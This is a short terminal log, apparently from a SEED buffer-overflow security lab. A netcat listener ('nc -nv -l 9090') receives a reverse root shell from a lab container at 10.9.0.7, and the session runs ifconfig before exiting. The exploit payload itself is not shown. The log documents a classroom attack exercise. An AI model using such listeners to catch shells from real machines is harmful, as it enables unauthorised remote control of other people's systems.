 [03/17/21]seed@VM:~/.../Labsetup$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 45122
root@b2f200f37746:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.7  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:07  txqueuelen 0  (Ethernet)
        RX packets 160  bytes 21955 (21.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15  bytes 951 (951.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@b2f200f37746:/bof# ^C
[03/17/21]seed@VM:~/.../Labsetup$